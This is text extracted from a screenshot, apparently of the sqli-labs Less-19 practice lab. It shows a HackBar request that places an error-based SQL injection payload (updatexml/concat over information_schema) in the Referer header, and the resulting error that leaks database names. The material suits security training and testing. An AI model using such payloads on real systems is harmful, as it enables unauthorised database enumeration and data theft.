 Your IP ADDRESS is: 2
Your Referer is: 1' and(select updatexml(1,concat(0x7e,(substr((select group_concat(schema_name) from information_schema.schemata),1,32)),0x7e),1)) and '1'='1
XPATH syntax error: '~information_schema,challenges,m'
SUCCESSFULLY
LOGGED IN
Welcome Elements Console Sources Network Performance Application 安全性 Lighthouse HackBar 4 20
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://81.71.93.54:34567/Less-19/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
passwd=admin&uname=admin
Name
Referer
Value
information_schema.schemata),1,32)),0x7e),1)) and '1'='1